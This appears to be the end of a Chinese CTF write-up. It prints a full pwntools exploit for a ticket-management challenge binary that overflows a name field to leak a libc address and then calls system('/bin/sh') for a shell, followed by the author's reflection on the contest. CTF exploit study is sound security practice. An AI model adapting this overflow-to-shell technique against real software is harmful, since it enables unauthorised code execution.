from pwn import *
context.log_level='debug'

io=process('./task_main')
#io=remote('49.4.15.125',30175)
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')

def get(b,a):
    io.sendline('1')
    io.sendlineafter("The length of my owner's name:\n",str(b))
    io.sendafter("Give me my owner's name:\n",a)

def open(a):
    io.sendline('2')
    io.sendlineafter("Please tell me which tickets would you want to open?\n",str(a))

def change(a,b):
    io.sendline('3')
    io.sendlineafter("Please tell me which tickets would you want to change it's owner's name?\n",str(a))
    io.sendlineafter("The length of my owner's name:",str(len(b)+1))
    io.sendafter("Give me my owner's name:",b)

io.recv()
get(20,'aaaa')
get(20,'bbbb')
change(0,'a'*40)
io.recv()
open(0)
io.recvuntil('aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa')
puts_addr=u64(io.recv(6).ljust(8,'\x00'))
log.success('puts_addr:'+hex(puts_addr))
libc_base=puts_addr-libc.symbols['puts']
log.success('libc_base:'+hex(libc_base))
bin_sh_addr=libc_base+libc.search('/bin/sh\x00').next()
system_addr=libc_base+libc.symbols['system']
pay='a'*0x10+p64(0)+p64(21)+p64(bin_sh_addr)+p64(system_addr)
change(0,pay)
open(1)
#gdb.attach(io)
#pause()
io.interactive()
这样就成功的get到flag
总结： 第一天自闭的不应该 起码能够做出那道水题 一开始我都把函数恢复出来了 但是 那个函数 由于这个比赛我个人感觉很难 还以为是出题人自己实现的加密方式　然后 就没有做出来 这里也体现出了我密码学确实不扎实　3DES 这么简单的加密算法都没有做出来 后来如果不是学长问我一句卡在哪里了 我还是没有做出来　自闭 ·~~~
不过能混个证书确实开心鸭~~~~~~